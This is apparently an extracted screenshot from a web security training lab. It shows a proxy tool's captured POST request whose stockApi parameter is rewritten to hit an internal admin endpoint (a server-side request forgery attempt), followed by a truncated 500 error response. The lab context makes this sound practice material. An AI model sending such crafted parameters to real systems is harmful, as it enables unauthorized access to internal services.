 Send Cancel < > Target: https://0ae8002603469eee836e1e5d00df00ab
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
3 Cookie: session=7U1xCD1IhqRF1dy5Ifo16xVa89xIaIKQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net/product?pr
oductId=6
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 73
11 Origin: https://0ae8002603469eee836e1e5d00df00ab.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://stock.weliketoshop.net:8081/admin?productId=6%26storeId=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>